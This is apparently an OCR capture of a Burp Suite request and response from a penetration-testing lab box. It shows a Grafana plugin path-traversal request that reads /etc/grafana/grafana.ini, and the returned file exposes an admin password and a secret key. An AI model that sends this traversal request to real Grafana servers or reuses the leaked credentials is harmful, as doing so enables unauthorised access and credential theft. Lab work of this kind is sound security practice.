 Request
Pretty Raw Hex \n
1 GET /public/plugins/graph/../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2Fpublic%2Fplugins%2Fgraph
9 Upgrade-Insecure-Requests: 1
10
11
etc
1 match
Response
Pretty Raw Hex Render \n
209 # The name of the distributor of the Grafana instance. Ex
hosted-grafana, grafana-labs
210 ;reporting_distributor = grafana-labs
211
212 # Set to false to disable all checks to https://grafana.net
213 # for new versions (grafana itself and plugins), check is used
214 # in some UI views to notify that grafana or plugin update exists
215 # This option does not cause any auto updates, nor send any
information
216 # only a GET request to http://grafana.com to get latest versions
217 ;check_for_updates = true
218
219 # Google Analytics universal tracking code, only enabled if you
specify an id here
220 ;google_analytics_ua_id =
221
222 # Google Tag Manager ID, only enabled if you specify an id here
223 ;google_tag_manager_id =
224
225 #################################### Security
####################################
226 [security]
227 # disable creation of admin user on first start of grafana
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 ;admin_user = admin
232
233 # default admin password, can be changed before first start of
grafana,  or in profile settings
234 admin_password = messageInABottle685427
235
236 # used for signing
237 ;secret_key = SW2YcwTIb9zpOOhoPsMm
238
239 # disable gravatar profile images
240 ;disable_gravatar = false
241
242 # data source proxy whitelist (ip_or_domain:port separated by spaces)
243 ;data_source_proxy_whitelist =
244
245 # disable protection against brute force login attempts
246 ;disable_brute_force_login_protection = false
247
admin
16 matches